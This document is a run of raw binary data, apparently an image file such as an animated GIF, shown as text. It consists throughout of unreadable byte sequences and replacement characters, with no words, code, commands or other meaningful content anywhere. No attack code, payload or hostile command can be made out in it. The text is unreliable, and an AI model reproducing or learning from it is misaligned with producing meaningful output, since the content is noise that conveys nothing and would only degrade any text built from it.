X /|%�������xx4Y�R	���_hP`�#�#�k h� � \3"�V��$L�a±�&� �@���'Cz%,�d��m �5���@*���ջ�`{[Y�z��χ�AwG<�A�����"y��C���0\l^L`0T+7ƥw�v%�� ��'��KW�W/�并�'u�x�}�r�9`���j���g�����WQw���o��)��?�iE���d&�7��t�*z�lBL�c���,��l�}l�j�K�Pz z�*��Q�H�x�������w	����i4� p�B*�B�c2�Tu���u,z|��)����9����g��r�{̎�& �r�'(lH��yϮs�� �L�F ��C,��PP��K٘����ɚ}w��6Z(`8��*�JM�W P��b��T=�%&�[��:� ��zu,�̎3, -4�r�k*��M�t�ɕ-	�1���wϋ�j�y}=w^� `�)^�'�G��,K�\����ծl��D�Is]��B�D �u��\3���)��,���Ω��Z�|������l|��NWkx��Q�/��]X�I��ʆb��_���U_����ΥZ�NfZ�%��9�1��������=�䜣���Ե����m�F�����݋4��J���̞l֝�B�TR�=�u}�r�ک�����Q9ђ-����'�pޯ!Y.}�rѲd�tUYr^��+�W��*�V4�\�E�����
3N�.��(�)ˉ9��V��<��Ѹ�£��8�բ���%�Bs,�Q�=9f��m]K�L$�Ndj����	���"�����B�=������'�-���޾��jK��Y����F� � $c_p6T�}KF������۠�7��9ԠW������j�.�¶J��9��{ҕ�u��M ��59Ɗ���$#d�S�;�?�H�p-�0гa>E���(���[�}}�N�饷j���؍t�vK.�d�d$��\gdC��~>�p�n�ܝ�_^��Y뎫��z�]�� ��<~˙�;�>w��G{��:*ܞ^�`�C*�%d����p����^���.n�����zp!�=�d�����n�?2$���˺��������d? �i�	��?��	�f(5I!���@?�+鳼�$�S�u������'��'�����N���m?�'.5V��pX�]��H��C?�>/�y��{�����D{���HN�'M���yd2���1�� �cXq5f��@KiO���G1��M���_�a{�ݹ�-�zٕ���G-�amMp�ld?���eX�߱X���ʼh�0��E��u/_K�qg�����X��d�L��\?��?Ҽ����E5�������/�s1���������J�
ۨ����+��f���Á
,-���B,���2��Ef46�xѣ���@
�(��Gg(M:#���G�M^�����G�Κռ�������-���Ejc�!�X �ҦK�=���*UdY�Q��U�Ф8��9cU�	��m�*"N�B��WP	I�$Θ~�
~*s$a�~y�|��6�B�"���2S���b~���УF���)�t��)�8�%@�}D��+����x����وo�M0��\�f�ŤG��<�g��-#-'�����@(�i��+}^ϥX�E�|�?|�x�M~g�x��f��駠�a��:�����̠MA���I@�V�k �"����+4 �8�"��,�����ί�8��>�d��F������4У�L�H#��P�C��B /�У�<D� h`���h��!.�c����|j#�jl�>5s�qGkⱸ��P�Ǟt���.���𨤎a2����Ƽ��p��R<�+hp L�X��,�tkԣ`�>��q���T�����j��e<TO�^����zJ5.(�<-=*�6���⊳�h�S�p�K��He�Tc�ϣ�cU�ܓI$;�U�Z+dn���ЌN;|����<*U� 8�����.G��i��N�V����/V#�61t�ˆ9'�U�tAs�u�S�[&������������kfJ��S����Z�U�a �m�q��ʦ�aX�c� s�'�7%�����RZѼ�S("(�%芙I��"�s�]�&�j�x�6n��~8��;�iY���4���*N�B�"���,ȓHYg���)��E_��Y0����Ε&.�n�鶚�vESW�Ѳ�Q�s��̋P.���������YY�'
�k��2��*��
�y�U:�؟�{; ű�[�)�8@�x��s���������XXSH��ޯ�)��,�}��h=j���iD���~��=���h�y�Ԑ�@���3]�c/ ��������ͬ~���~��h7~ɟ�<G=�L�hګ�����dۡ^����(�E�0�2�pЃ B8����SL�?���0,~6{b6w��/$7��s�����E����S�*��(���<X��:�D�`������+z���h�ݥ����3��!�zܢ�S�ň5�'�vB`'K�C�(/Y$���5����"b"���-]�\Ý��[bQr�YV��A�%�E/J�@��Lh��]�:I&�׮��0ke~�f�}NrT�"����YbA,<�`!qN���'C
��u�"1��>�9<�.w3��,y�*U��x�DTjړ��֤���&�Qe+?�+�)-P,�G��@�,����#���d.�6"�ᴘ�iOWYL�t PH�n�gE)iK��R�ь��F  eC]�(/��>�#L9Ô���3�]�?� S�8@�OAH\��V��U}��>I�!���)�����%?�	:�F����D%P�@�H���O�����K�^�����ly�i��t����� O�"��H�_���-���^Zb�%.�f|i�q$��Kc岊�{� c�U�H�6�!����f�2<�f�_��T��A ����"/ 5�R�>�-*u hzO�V.h�c����K��Q,a���Sv�|�*��HN�X�)
FL�n'����g�Ih�3�_�v��E��/x�d`�\�bb�f�f�͐<\@]�c�.N��d8cav��(�V׊C�ʇөay�᝔�m<U�^	[�R�쾰4��f��C,���7�9�Ƚ�`Ơ���*7����:S��Â�	g=rV<���q�`Է������ ;��+��ʗ;�zY+d~��;�jZ�I��cY�xά����2x����Y�D�NX�i��>|����}똿I'V�ZT6��$�L�0����`�3��W�^�1U%j��'�6�` �_$Įy)�qb^��gà�/���+����C�}ela_�*�nʳ�<Ow1��K���+�]w[��fUκj�o���@ō�AP-�����=޷��حK.����e����`bh��?��
��@�k.�5�A��ZS[���ۈ�8N��ҧ,d! ^zq.X����xՃ-+|s�B�[���_��~�IG7���'�"e�� �['�����-�+���\�nc|��0�J�@�?t!�UT��.cEQ��9qc��?%���N��<_8s^$����,@ �{������*�o�{[��8 ��Ti)��������.`2h��ɑ�}k��]]1"��ǒ�'�o�����0�ԇ'�?�?�^���o�}+B:,�x�G羈�=B,��"��I�q�^*����& @8��p����i��K���;���,���.`=�?�s�.h-��-��`��{
:s:��_ \���p9�A7r!�	��$"�AtA%�A���-� �x�ҫ���A�B� AX�Jq�:�=�B��˿@{
��
��K�a��A���@ �ؙ>��x0�qB�p w�\ ?髁Ox����$�� �O��Ja��*��!�?�c���5�C�#�Rą @���"� �!�q3:��C�]����5X�.��[�bF-�b��É[h� �g��jtk|D� A�9�D�PCtʿz�/�?(�����^����̜V�WT�P08=<�úE�1&�B�+�n��j8?�{�dP�qp�JA�A�C������O��"�#�o��)�G,8<���v�_�hI_ ��C�? �ɚ���	'~�D��(\D�S=�xH�<��SJ�<�����D�0���p/Q���<�
;ɒT)y"�]���9�2�{���IOR��q���k<�HJ�,��tJ�;HYpnT+�
5��0�j���/<�p93�o�=v:��R�8��9����(�K�!9�Q=����$M�L��D?�C?ՄDl�(<��c+pl�<Ip$̽ cX;3L��J��`�V�G��GM*�ꡑ�� �ű ��̈́\��L��K����md��H�eÏ|���Q@�"�=�HO�
����Ԑ����dK��ǟ��~̓�,�� P��N�����,��HA�\/Q�3ϧ(�� /���4DC�t/��p�6B�Ϟ9���O�x#�����:-���Q���8��}PJ�ʨ4R����<�����,���v-�.��&�0	p�Gͼ�Q�N�A40�E�[)�')J-s�4%���;���ҋS ��L�bG4���0�4G��#5T��4�EQ�38#t��ڞ����	"�;|�2=����$��l���:JTSZ�L�)�0�RO�tAU���6Q������1��lN���T<䔚Hœ�i#C��i�s��C���6!��j V$x�vN�D:ւ2ı5jM����J��JT9�I?�C�1-9�#�>b����в�(����9�I�ժ��HL�l+5TC�z��҄q����]��Ď2z�&l4"���B)Ӂ$60{D�P����J����JQ`R���:�������3q��|>��Dӯ����h�w5�]云	��)Q<7��Dl-2�O�U�8�HQD�r�G�E�
����
3�����qU��I����c��TY3�,��:�mّ��U���|�%[{�13C6��/�"�8j��ܼM��M�����������*���1�k�W�Jq�	�5�K�ES_������C��Ƭ4�������Z���1ލZ�U��E���H-]�e3��� ���)�c�>ࣵݚ�[�.&���������]�q�5\�2^a���B���`�Ë�I[����5RnC�Ћ�����G�ܫ��v WpA�hJM`�$L`�чmЇ]��&�h�t�%K����}�� ᧠�@�~<�Ɗ���|P���	�}��(\���*�*�/��{e�.�� �Pa�6����	�Na� b'�b�lb,�@X���I��؂��bĀ�����Ї"��66c8����QӇ@�c�(:�c>�c�5�c9dA.d6䙚cBFdF��E�b<V�-��F�d�P�c��ϙJ�d�T�#H�08LFR�0��0��P��+n�ĀeWƑN�e3�d��e\��]�e���I�e_.�!fV.ba>�Z6fg�erx�ϑ�#8 ��i�fm�fn�fo��: l�dkgc�r6�q6�b~C>�WHgv�ep�y��w�g}Ƒu !� � ,    � �  � �	H�����L�� �h���8��E�".� ��`G�5Z�x��ɓ(ahR�E�S�9�#ɚ8s�T��ga���̌(��4J��I ��t�R?�X=�P��Wȁ]����jY�']V$�Uaۣ�:��Ԥ�OdOV�A6ڼ%\��n�34�	�d�����u�U��O���T)�P�C�|�ЪiѨu�MM���,Z���*b�lQn�{���M%K�ZZ���Ro��\�pjо�F�w��쨳�<��y`T1��K��n�.zG�:��Z���}�{�� �n�ß1b�h��7�}��`���`7�7T�^}Wr���! ��yh���M��l�5h�bm�%]�Q/{PA�0���CF0�tX�/4d"n��EiĽG؃IqD%H#m5��|�����-dZ��]����$�J��A��I��֔ed%����T4��M`����-?�(#��ٹ����Y�bbu��ل�M,4��C]Ȃj��"
-��H�c	� U�f5��'!������  ��Ē��� H7����S
��Ekc�bJkZ�hb"؀�3�h�04��ž��?��⋚��2o^��ڜeɆ��WR�wn�[�'Q�G6c��k�0����O:��T�C��X5�H's�y�ӄ���9P T\!
<� ��E�ƒh���ڶ'�U'e�}�b������ ����P C7�Wh�?Pq/�"3��ӗ�'�rV3��N"����@����B6�=  g��%Z��-D����/�)�D�����%|���:�@ ��?T����tqx4h�ͩhA�1����/��A�杸��dY�4�:���P1���6 4����p�����0�C��zr�M�����<ST:������M��?��@�=�G6��b��D!��N��BV2�/sXA��"R�<�����ׄ+��,�� �Є�Q��CFDq1뵮	�A�g	'�I���z%y��ChT?�� 4������6cBרЂ/�uY�	u8>%YNhLc2�16�ĂP	"� v7�LoJb�>( TmC �hB`	\!��X� �F4! 4���£2��P�r�dP��I73
ҍ*r��Tf�9��BU�̃�E�I⬊W��X ���( ����$dHA.'�O6ō�Q_T�1��T�n�����X6H9�kF�Z8�-4 
���ш�=hc8�Ўi�a�z �́��rp�(��ԊZ���,O����m"$K	�A �� �0���ڻ�x�Q��n ��/\�6�e%�}qIP
�n�j�����3��ԟ1�د����B����1�v��RӉ�_��G�	�u��)#�J�c��Wm�XO�\�$�3��J�̓��@��UU�v�?�nEE�F�'�vu `�dH2���	%���L��V���+]N�J�G�)�E����׭��~^��_[��1�"_ t ���Ls*�� ]��P���M0SK��h��կ]\�Z�߱����I��Ŧ�2���4��q���)}��swkXB��v�r�a|��afA��ܓL �s
��R�BH�i�K/�)�~P��wM�]3�u��$͛^��"�XA^3�4N��U��cOyA�؇�Ɉ&B`�X�uE/��[��t���q��^�# &)FI�RߜLUx��
?�KW�F�=C?�
�
P���\��טPH��ې\� �L���	R���S��E�ʦJ	U�?6��`Y P�¼��yz�d�Z�3�̾0YcF�V��2�N���]��2+�
�`o9��񌱌�@+��&df�dJC��������o����}����.�@�>:˻�Y`�+X{Չ��	�2$��X�'��]y%q����'��>���.�A��bM�!�p��g�]J��8!�.kp�ڲ���f����m���A8���L@l�ʈ�YX.�!j��w�'{"���p���e.�?p;��L4���\�w����Bb!bz��A�A�z3Lޜ��{��:�z�w��@����f4&*�j���à�Њ��'t��OB7�o�q��LE�2�I��b�ލ����k��8w ��� ��=G�����Ŷv�
1��֍d�n06'	�D B��9%�(#Pa���1�M�g#\  ��,� Xۄ�.�0DTh�sÕp��Z�u/��I��8BJX�����F}��h��~�����7{���C�g��.���瑠J8=�������"����z��gM5�@�h���0��Ѐ�p�" �?Dx�6{���@ H �7��Ibq��|�_D�n!gr7w�Y��}Q@C�6�#1P��T�
۰Q]pX����c_�h:�m)QI� �O(Sd��Z��Nbd�]���7 XC���6s�bc3�O�t@A�u?r� @p`���2n���1���1����cZh��!Mሾ�ko�y"f5�PA>�dh�h�>P�x�:����=�#*��N.p*@ <�#I5À�By��/a�S���1�uoQbA1� X�������5�(��h�881؈�<���8T� z����h�H&��8q'��8!��؂��{V7B!��H
����5�1bC��(��S�7��h�h	;2�21���x��(( �$MTW� �fW�X�xS�Հ���H�$hc�-Y��3�X3	Z���`f:��|X�&��va�|qy%������\��a��v �SY��S�X�ր���/ْ��e�c���EM�Hd��^ْd#&Z &��_�hnd���Py�UW�Pi�Y���I 
�v0v��X ����22�.�c��X,y�.Yfim}�HmiqͲ���Kk�u�CA�BCV�(�Y�����)(�����Y�ȩ@�� *���ʔ6�5�R�a���}iyg�>���e?F�ɒ�y:h�?�3a71��g�Z�5�ȇ�IA��$�5_k4�g$_۲:MA � X`?Y�N�I�ɉ��O�hR��Q�D�5��
ٚl����1���Pd�� _:�9�i�-W�~ƙ��`Iq��a���3�X�=�v�	��@�T*zZp_�dOpS�������^�^6u?ڠ�����0I��J�:�Ɇ�(��iR��&~��pv
�4��#BR�25����@
v��`�Z�@
�6�4ㆳ0�a��p�lڞo��&��X��h��j:=�aA���!������� �8N�\�7�צ���[ɡ��b逢⏞X����;��n��%�0�
��p��X��b�("��:�6B�DZ�uګ�y���rX�Y��Q��ʦw���&��;�1G����Z��*q�q$3����"�˰��i�a�
�A��Q�Ȋ�2�Q�˴�(�;_�C��x���d����P�)��C�z��J��*���ڣ���+�Dp8��8�%Bd:�{v���ů#���:7�����sS;{���J��J��+BE8\\�� ���k��������������>�(���Q��!��
:�������i��3�aM`d�zU7�7D���.�T^bW�:>��*���زO��{���+���iغ�#�c5\�^f[��Q�נ<{*��#-��
�W�Y�Nq�p���I�cٺ^����cKf^9&a���Zǒ:��1���=�BC�a�����{+M>aW�+)�Q��:����s�w��e~f2��`�;S����T�%������o�� �G
I�1��}�eJ���
��������P�%L�;a�eþK]@�Y���;�l���I1zK|x�P�H�F�6�	�x����k�A3�"$x�5^L�}E�t�����a|��A|<��!���1r(��E:�&���[|��{��I�?�����~L���$J���Ƹ�!�csL+�Ɩ�]p&�"Ĳ `VE�6�u��6���k:������i�Ⱦd�[뒋,�����`���6nLo��C<��M,�d�#v�C�@��CŠ6�JQ��Y�'�cTT�\p6`w���}���
����_���K�>Z3.��Zgr���a�!�E�2ѱ)Q���	��L��&\u�F���
v��=����֫����
��l�aI�mY�5C6v���ͼ���9��A}�j�C�<k�F��L����uF��X��z�Cb�z,
XP;̶=J���ŻJϜ��΋��!����
��2�-&���5!�B) �&���pk'�	J���C�L݋���~��aǘ:��dP;�C��\�_=<���b���Xh� F��cr��U�D��$��~'���pT@ =ًũ;�ʉ��
��Y� �1�Ld{�2F��QA=J����*�#x7�p� ˨��s%�?����w�Y�������'�ҠX�=��n_8���R�&�����̽F�ō\4�-�D� �l@sIH�dW;|,dZ�&l���[�mz�$�ޘ-�5)���T��&��֡J��͚Ϋ .��M��`ΦYP|�eh���Y��Ւ��S��j�c��C3�|�ѕ��H"��dY�F�i������W�טb������eZwe;�-Pm`L`\�0�����]�I�n�CN�PN☝�%��Y�
bY� z��E�3��.�D�h'��nNm7�[;�UD(��꼫K�[��� �}~��ۮ���s��VN�T~�&���`������_y�>����6#�'��	�]��g�2�śZ�s�}ZJ��L��[;�5��cӶ|��+���}�Wn�7{�?�N��n���*����e5< �����ma��I����~@�D��.0��d�������ɵv��.�~�`�'E�g6<�d�Ú�}�g�������B.�'��LS^�j��
1d�^�q�z��(�7� �K1s7� P4��r���E(��=ꀾ�|.�U��������8Q�z@�lV��n��j���Hou�6\���c]'����ώ� ߮|����ϳ`�U�1)�sj�QN蓯�XN��������������U%�uΩݐ�s��e}ֽ ��'q����{���nȕ#^3=������������˩����g\�!_ǖ��?`p��c��V���6��
��CX���(����K	��1��_��6&��|�����h`f �+?,�B ο-F,�G��+����h�_�F��(�乒�R�\錇˓Ij�9rfM��^f��DOA}���迣p.��Cc�	]�ax��*T�HdeZ�*��F���S��f@a�@��/�������Wfp��F��������a�2���Ӭ�e<.��i��M�R��ը���<�fJZc�ő˞M{��F�d�C���E(k����b��k�dz����L��,[���ӓ�r�A���8/�U���Zǂ������\���m-d��K7�?8ͬ����ƌ8�
\���X*+���ʳ�;��[�4%�����+J#m�B�=�آH�����pq-�0���T�&�"	�{\J%��,����|�����jp5�x\�D.~�Kf���>�:�����.@��S��w2�'�c'�:�;%9kN����0q�4���P��&8�p��+r��Q�|��GJ{��&5��q'�@|n��h:rQ�o�t�l����q&����R!�퟇��\�-̾ƔTSK+%���TY�S(j ,�(���q�=�Co[V��3J��4�#�ወ4
 ,�U#`�VX[��������6�T��#/:"���+k��������]=����!�T��H��w�tނr,����"_KmT��"�H��!�&>�P��Z�Z��u.��͂Uʚ�墭D�p���!d�c�s��JvR�|ܷξ���|Ib�_�1j��8�%ի�}�������_�1\��	
�dA���t��_l��u��_�F$����n�1�p:[�W����SǛ������;��Ak97�f�ph胀�}�(��qR�7�h�
�M�R}CB0��uL3��b:)�ϕݦ��?g��	�|��7�ɵ�7zv���h��"����w�]����q#���G��)i_e���Fr�H�r�~���	�}���6����W�o��^��r��6P�M,�� �����Z�B��P��R��x/{�)1G��5�DA�m}ę��Ǔl0�YA����1
4P�,�,��"��Ȼ228�+�+ ʼ��qn&�J�c�=��.GR�ޟ@�G9�����~��U��s�|��ĹH�I�`��<7(rb��g�|��(!%(ő�'�O9sb�hE�n/���p�@Q�GFh ,ܧ���
�.V��id?JZ#��M�@��ƍ8Jk�>H��Xz@x��(0����u1��}�e/o��,���W�d=y7� "蒻Q�b�I�I
-��5OyMl�g
!:HE�A4{Q�d��f�YOx��Gk� �ӝW��|`��'Kc��wF��Q��B�jڞ6����^��S�0u�fsNн�L���R�eBZBA���Ni�d�--#�\�R���bL��(��/k�i[�<���kEh]�5��2�;j�b���m�=S�MU	W�bztWp�.�z�?0���J��K�ȋ_҈�0���"h k�������1,;*8_�׾���όF[������hU�3���iW���u���KÉBޢY����Z�-gY�L��s} �T����S��#��;,������J`�΂5��id����ەX�K֧X#������ب��g]�Af���n��̜�o��#��F��p'9<��Hj崩�vH8�S	_bqKk�U(� ���X�_�rU�^r�qB`�N��i/��3�Q��F�Ze�%Sw|U_�W���6Pe2�1�ߌؙf{�B8�Jr�����k��F����%��/�X��
)N�:���_�!��y�#�q���m�O:cm䡖N����a�7 'z?2#ٰۖ�"�t��R,E�,}3)�����ա��v��="��|=�_�"Þ$L��2x }���sf������ƥAX�E$"��z	i�Q�Ӟ���[��;�"3��p�V�C�ϰQԼ�,e�@�Hfi�o��9��8�g�{��]�}����=�)t����M�V^�Q��uݨzw���[L��>- @\v�7�5�7l��ϙ v��}E��E�~�l�+$���Br�+P�%K��37	e�:��G��9�Q��.�/&r�ڸMWmî�7�%�Sb���Y#;������0�]Y��鍓��f8�J�Guԑ�Ҧ�zW���f|7#�x	%�޳����5�#r�\���,�Hp��zb�ھ���fs�Qdv���)����m;�{�I�ȷ"�L)ѾPU.'�n�G\˞0�s#կ�H��f{&��r����ιFl��:���h��V~?�¥0��ת 9���Sb��7��c>̘����mk2�e��R����7��{�{�����#�[�[���@��+�3M�܃9������#���`��@�����l�\/p�����3]k���;0�䘚8���|�;|��x��.!0,d�Ђ�џ����	sP�?4����

����Ap¨�%bڝ�C1Ԃ+� .�v��Ǻ»�5'l=,��,��[��h���D-l:_�®��[$���1��E�4l�"���
��ʛ�;��Ú!���X�n��r��j����%\[
�A[A�x�(ķ\����,!�/̻0��A�:�pA<CQ4*�;C�p�*�R\�r��8tŋ9�#7���?肅��]����G`�GX,�
4A����<\
80�/ �#,�����k����-����p,�7Yr4�P $p|&�t�ˈɑ24��C\������������ǅq*(H�����	�#Ƙ#��.�D@t��l_���A@��s�`�(:�Pp-P����� �6��6��˚�I���\�I����~,���	*C�+�B슙�@����bH�L�� \��l��X��`ü��$��qK�!
��A�ީG_�:�K��ɾ���<��Ԉ.��&��4��=����(�@T��H������-�����&�MTR��"��7���I�̊z��+�0�Ȇ��͝���O�t��\�.���,Lw���,�>S���O�������4Pej���2��0���l��-�mBE�,Mj�:�O����O�O�����O�
����Mx��%�zJ���t��bH����\�]�a�� ]6������q�T\"�������[�]�_Ђ\R����OH��M���w3���Q'��l���\��0�_hM?����ƥ�H2�%�28"*�"
ݔ���|�*ϯԈ	H�i�d��M�TI���G��ť@ѝ���.h�,)�s�/pB�@:D�Y;�@��D�+X6����s&d�L�q���Amx"� Ͷ�	M�Vj�VR�k�G����.����)��*��9]
[]D�d�ּw�C-X�e�!��Y PDVd]V�"��W*�V��V_�mU��X1��褉�[B�P���(�b�;%4�kMb6�q#��q�5��e��m�����z�� H醟4G������9[���	c��l�X�?P�U����Ξ:"6a�PTM9�	}��T�G%`D�5)��_��Y;��Ė����X����^j��R��$�G�<���٭�M=�K�]Q��KhS�b��%�5����Н��.3���,)BY�j�^\�]�A�Y���	�־� �U��M��?$�� \�2`
\];�[�F���#��W��Z!���r��n�
�I�M؞��4G\�͊p vZ���؍���J�&Ԛ[��ʭ�?1���P� q���#�DC�\`X�d?�����Q%�ߚ���=�|E��	_TL	<�#��$j��y����.�+��es��]����bXĴ]�4O�ض�ݔce� �N��#���'Q`Ke�tT߸AE*ZU&u���� ��9EI��{���ɍ�V�^׊�l���a�[���b~�,�������@?��u��Q��X�"ٛx�?�?˽�9͢������afmV�ڍC�>t�]}c
�4�0M�J��LS���	��
�h9͹��<~��V�,ɓ�ΰ��$�[U�AT���0V����mT���o*_Mɖ�P��
�<�����y�D�4���WP|�}i䩅c9~��ma?r�c��O>�<������_���!�Wy>��/s��e�m���V"�\�b+�&�hTe�A�SP��)L��>a��gh�_���1��U����Y���D�hS�ĵuF�-�����}R���M�~Q�d�	Pn����	}hTFh H�%�����!���
�iX,	�i���&e�шF�֘F���h���Τ&X�E���&j�	}k�ކ�n}���.	�n��VLPk��� �-�V���l���I��I���i�l�(���k���vl�l�΁��l}Շ@�j�m�m�.m�>m�Nm�^m�n���Ipmٞ����ئ��U�#P�cP����m��c��c��#�m�\���1�p��v�ݎn��n�nb���n�nI���o�.od= �No�^o�no�Vrp�@o��	�o}�o���Ɖ��o p�8�W mNp�n���opp��(p� !� � ,    � �  � �	H��A�πL�p�h�B����ŋ3�!P�Cj$��H�'SR���Pʗ0&���[̓@ �T�P�@�%R�)��͍m���Q�ѧ��L���j4�����kϮA%��x�迢gɪM�t�@�M��*�RK�xmZ��B�Bi� �H1���/�=�6�Z�!����۷g+g�Sj��xC�Չ�؃����89rG�H/o&�y��6<��:AtĞc���3�`�#�F�X�ǘ�1Ö>���{��!���3���NZ��↉E��=�3ӡr~��:v��)|��5Y�]��Wy�}�4I��z�q�J|ti�T�-���V�h���!�I
*G�C�]f_h+��?^ȟ�x�G܇#�t�@-Ș� Y䢌�A���UC�#6i܎�D����{��'�KV��mF��a�$�(��C��gֈFQ�cQrn)_kֽ�۞|t�ݑ9��h��UX7��`Egԙs<��Vm0���\E-�Ǧ�v�gd{�I�x��F������&�eA�ZЄ�Z�Z���(�Bd#��B̦�a *���z�M<��մ
:�ܜg�)�s���h\����Xs�1��RL0dS-����
:��[9�Q4iF�*X?���Hb[����J�b!����cL���A�/�~�/���,H]�koMzmmA���,���|Z&\e�()���kh�.k�r�%���K0���1�ʎ�QVt�trOg4pz���5s�H6�`�T�2�TP��FбhAF�_sæ�8�thS���/a�V���ZL�ha����4�ZP�O��`	 �"7��k%Ąl/�e���K��Z�ʊ�Z%��'fi�׵���(�� ]l�Tа5R��=��<�_�S�NcU�M����Y�/���;��SI��[6
|��%n�F`��1W�3 ]P�;MЍ%>�K���E i�A+z�Fo2"��4ej��&r����`hi���q�B�#݊K{(р�! C ��P��A6~=�QAh4` sA:��&(:���:����H_M
\���A�NNl"L>2�}�M���� � ��(����	�P[.�@�C=�NxF�@��m$E�㓖���}��������%�0�?�Q 0�0� A2|��lt�	�`�Ϩ��-��-t�C��&%z�`�h�ձp|4�$�5���QɔQ�Ќl�O ���>Y�1� �T�¯b��1RAnI�a1�G��g�#Ie���27�.G��h��8u�p���:x����~��vlC�2� ����&`�W#��(
t���Z��s=�=���#�\%-@b露cg�:�ǋj�(��/����` g�'ƨR16��dbAQD,iI��~�Y��={�!�����8�|dRu���@���,���x�W��?�f�D4����x*��g_0�M�a�O���p��x��4&���p�͊u�J���-�����\�ҕ�4(m�x�tX�dh�%�6ΒA��G��1��?u�5�c�hU/�衠��:����#�:�H���1g0� 8;�X@!��� 0Y� <�B Z0��J�4 ��DK�/x�Y�= L���}h�?e%�J�ռ���5�S{[%˄T 4�&Yp�6���X�|��.HW@�?����rw��f��q�Ԟ�Yb`km4ۿ>4��-˄Db�~�*�-�p�ю��[���Є����+9��@�
�/��O 1�,����&
$o7ͻ� Ꮂ�ྒJ%��J�Ĩ��U�`��i������c��0�qB@�#�	�^��\��r]r����>����I���q��R��n�\�b��Um� rЎ�!���6�وG��	i�|�<�D��E�`�R�*�)T��a*zM�VU3T�Jb�ZF�j3졪��/���
5nl;���}��Z��AF{\|��.GAn}/�=E������(N��T���9�hQ��ļu6����L
��@��m�'7���2�V_|�$/A�4�]�׉�P����צX���21����lM�T��	N�l����?Q���-��G�5b�P���Դ5��2B����H�7e=Z�ֿf�}�6���{�s{�z�:H�Sms��y�')�������8x���E���:�,C���i��)q:��Tw�d1���v���0w� �pY#Ø{���8�d��a_���I�`�m��,�|�Ja?��]O�7�	����Ѐ�����C,� ��S<t��n�\�%�ZG�r8��0����=���{3���0A��~��������e|��:%ø�ӝ��W_�O�bo��h�e��ot+�2UA�U	f�s��s�`��R�G-�|q�h �'D�gr��/�q��x�t{��"u!P0�'�fP]�W]x�`�y- pF8��qzcG1l_C-rl#�ub�A�-�4U��3�y6(�~?H�x&�G@-�VFxq.��?6��OF}xxZ%�wr�P'0�D�[��o�GKGeEA6� �a�68mehpw���4�j��phzz�w�b&{�Czp}Z�ED�b\�a{�T-�G�0N�w�B��03�U�'c��U3V�3�_3v,� a%nHd�W@��Jyȇ�eh0�6u۷hq�&�����e��2��d36^H�,�,����̸��Ȍ���&na�rWw���tL�PTCl��Ll��^_�lU'{�86_���?���(j����@�(�2���n�Պ�FTŁo��h��x��uD��G=�g3�P �?@E� ��� X�Cx�Z�_4P�8*y/#�nda�Sh��a-Se}'-#1���e��Ai�u]�4H	d�����F���M ���y�t��g.W�h���tP1u=�Z��u��J�����*�9Ix��0h��P ��x��� 
_@��a%
'k�xZ���Gט��ׇ��w�cA�Ȑi(S8���m��\�����s��s���� ��ɔMٚZk3��0�V!hK�I6(� �ZݨGy4���w*��
��b����� ���� C�F
��lͰO�s;8,�_@ _���I�i.;�X��t�@�(pG@�}aG��M�qf��C�Y� 0:��`�@�� Oǳ�#F2��|��W�CH�m�xQ��H	��Z)��/Q��Þ�v�v'�W1�2v�e�uD9�rI���H��8
F�Tr:�tjj>*FܦOÅ˥V��V1�ck�q�u�D%�����\ʨ��/����\�&A� \�X�T������q�H�S��4j?����=�_�����:�Y	鍊0�Q�@t��A�[%p�4(����(�\��(���� <0R�`����0`�:t�;�f��দ:�9�OW��n(�9�9���p�#� @Z���� ˯@
4@
K
?`���v``*��؏[����;����Щ.��ZE� ��� �%�?堮pzB'4��J�0 ���8���)Zz%zt�8}A��iX`q�ǝH{��A * �K��7H۴Y۴w���ʭ�z��&�4��qm9W���c �PFʣv�3� �A��3FWW���g�� �/A��DK 7�2B
sAzEWDg�:�vgqvEц�u�fKI��;�$C�p�`Gh�9�����@�@z��w�Q;���Mh���bkj���.���;��p��f�p�F���(��@�;�9_� 4o�I�W.@��y��4`��[��{X�3`1w$�ꦧ۲�����& �|3T����7��'�!��@vA� �`��`�C����tgµU���{��yF��ļ�˿��[���Xǋ�4��/KL���+�����äEÐ�'�!<�� �����wsA�Wd�ۊ�ɛ��:��Kc���j�7|��T��ZG���W��Q�S���e虾��$\Pl�\+}�����P�If�YLgZ���)\��D��׫��<�t�|���6=��� t��ЕZWN�#̞�
��[%��7�C�Tz������ŏ���K��g�ʪ ��k<��ƝL�f�s�1P�J�{z<��������\S���5���\�4���p�T,�),C�ϨCm
���<:���1#=�2��.I�ݜ� ����ܨm$�hԯ���1G�u��\i����0Ê�ν4��\�v*�(-Ҫ��.���,Z����lE�L���z=�:u#����=�F@��U���	l�k�"+y����Rͪ��xJҬʽD�3#�5]İ�_@F��Z��}�֨��  ���C�,�K�Hx��P=y���~=ՙf�xZOO.0F����3]���B��8A�� �ٞ��*�T�½Q�8��F͋o=\�=\�-y�59{�ڜ�ڃ-��Z'��Qļ ١�߬>���$�ntɊ�����i�H�죢�A|�O��ڑ[�i3\U%�y�̺���]a6-��n��Е}��:g�z�z����J�ܢ]�\�wz���~�+8�'�2'���� <��`��V� tA��� ʬ�� �S���%*Κ�Y��+��m�ym����=���s0��ſ��a`���Lt�]ӟL���J�FNv��`K��F���R>���4� �]�a�� Ƹ�Ԡ-� �H[Oh�`
����|Q�~���Ϭ��V()1�U����S��蔞ؾ��!���6 >9�j�s}˕��˭˶�"���ݫ��ӹ`�F���E��fT�o�a�u\�{~�-ݱ��틱���*��N�۔[�B��y�8 f�RX���}���KH]ϖ��v��1k�z�;���p��d��d�@�^k �C��{�����<�P�T��s+
9���ن�����`a=�#ŏ��],�Ծ���d!MO��}>p�����{��;N�x�j���<�f�k�B�.kޚk�2`����31k��a5��0� o����ɋL����K4���˼�����o��T�k������b�!/�	�1t/�F�1�0dd�g�1�VM
� ��-��j4����)��9���E���<OW\�����\�L��Q�/�T�:^�&���Z �x���F̓S�%J�r��L���:U�K#s��T��*���1��(
�SV"��_Nυ�1��F��l
Ɖ��A�01`����P!W�/,�?Z��@�p��	�P	҃�M�n&�S�D�@��������y�I ����P]�˶�A��A�	.d�p��g��\E�A0���?k�>��X��I�|�(W����ĤI��?.Gj���SNYɪ	�W�$�CG��J�b7?Zt�L������ �/?Z|�qe��&U�Y9��2�#�B���E�x�����!��Q�4Zae˛��e���8ȑ�MN�tB�	�3���9���鐉&�n#ݎٚY�2��.,��#��F�ۯ�6���j�o��n�f��*�j����!3������S���;N��B��^�\����S[/w�i��y\u��ſ�c��hQ�� *�j���͹�b̸�*bn����빒B	��0��	ðcI�Ƽ��$�Hc�<�R	���;�ŨRS����c�l���ܮ����G q�Q����{h���/9(�b���*����.�p���3껑\�i��X4�L[IM� zo/����
